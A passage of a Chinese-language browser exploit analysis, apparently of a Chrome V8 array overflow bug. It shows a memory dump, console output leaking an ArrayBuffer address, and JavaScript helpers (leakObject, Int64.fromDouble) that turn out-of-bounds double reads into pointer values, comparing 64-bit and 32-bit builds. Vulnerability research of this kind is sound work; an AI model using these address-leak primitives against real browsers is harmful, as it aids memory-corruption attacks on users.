 00000485`b1250d60 0000046ce6602200 0000001000000000
00000485`b1250d70 3ff199999999999a fff7fffffff7ffff
00000485`b1250d80 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250d90 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250da0 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250db0 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250dc0 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250dd0 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250de0 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250df0 0000046ce6602290 000002354ae82cf1
00000485`b1250e00 00000485b1250d61 0000001000000000
00000485`b1250e10 000002354ae83529 0000ffff00000000
00000485`b1250e20 3ff199999999999a fff7fffffff7ffff
00000485`b1250e30 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e40 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e50 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e60 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e70 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e80 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250e90 fff7fffffff7ffff fff7fffffff7ffff
00000485`b1250ea0 000006b60fa16751 000002354ae82cf1
00000485`b1250eb0 00000485b1250e11 0000133700000000
00000485`b1250ec0 000002354ae82881 0000000100000000
00000485`b1250ed0 00000485b1251579 000002354ae82201
00000485`b1250ee0 0000063800000000 000002354ae825a1
00000485`b1250ef0 000002354ae825a1 000002354ae825a1
00000485`b1250f00 000002354ae825a1 000002354ae825a1
00000485`b1250f10 000002354ae825a1 000002354ae825a1
00000485`b1250f20 000002354ae825a1 000002354ae825a1
00000485`b1250f30 000002354ae825a1 000002354ae825a1
00000485`b1250f40 000002354ae825a1 000002354ae825a1
在 64 位的环境下，溢出的 Array 数组中的数据可以被读出来，无论数组中方法的是对象指
针或是数值，只不过都以 double 数据的形式读出。这里就需要将 double 数转成无符号的
64 位数，也就是在内存中的存在形式。如下图。
top Filter
4919
0x000007df6f09ea31
ArrayBuffer Addr = 0x000007c2b3d07ce1
但是，在 32 位 Chrome 中，溢出 Array 数组的数据，若是一个指针，那么被读出来的不是
这个指针的值，而是它指向的数据的类型。下面这个图就是在 32 上，用溢出的 Array 数组
泄露的数据，这里泄露的是一个 ArrayBuffer 的指针，但是它返回的不是这个指针值，而是
对象的类型。所以在 32 位下能不能利用还需要分析。
Navigated to file:///C:/Users/00/Desktop/5782/5782.html
16
512
ABuffer Addr = [object ArrayBuffer]
Conversion between double and unsigned
numbers
漏洞触发后，导致了一个 Array 数组的长读被改变，可以进行越界读取。但是读取出来的数
据都是双精度浮点数，这里需要进行一个与无符号数的转换。这部分非常复杂，这里直接分
析网上别人提供的。
这里定义了一个 Int64 函数，和 fromDouble 的属性。
var myBuffer_addr = leakObject(myBuffer);
console.log("ArrayBuffer Addr = " + Int64.fromDouble(myBuffer_addr).toString());
Int64.fromDouble
定义了一个 Struct 变量，调用了其中的 pack 属性，并把返回数据传入了 Int64。
Int64.fromDouble = function(d) {
var bytes = Struct.pack(Struct.float64, d);
console.log("fromDouble bytes = " + bytes);
return new Int64(bytes);
};